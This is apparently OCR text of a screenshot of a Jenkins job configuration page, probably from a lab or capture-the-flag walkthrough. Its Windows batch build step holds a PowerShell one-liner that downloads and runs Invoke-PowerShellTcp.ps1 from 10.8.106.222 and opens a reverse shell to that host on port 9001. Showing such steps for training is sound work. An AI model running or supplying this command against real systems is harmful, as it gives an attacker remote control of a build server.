 General Source Code Management Build Triggers Build Environment Build Post-build Actions
Inspect build log for published Gradle build scans
With Ant
?
Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.8.106.222/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress
10.8.106.222 -Port 9001
See the list of available environment variables
Advanced...
Add build step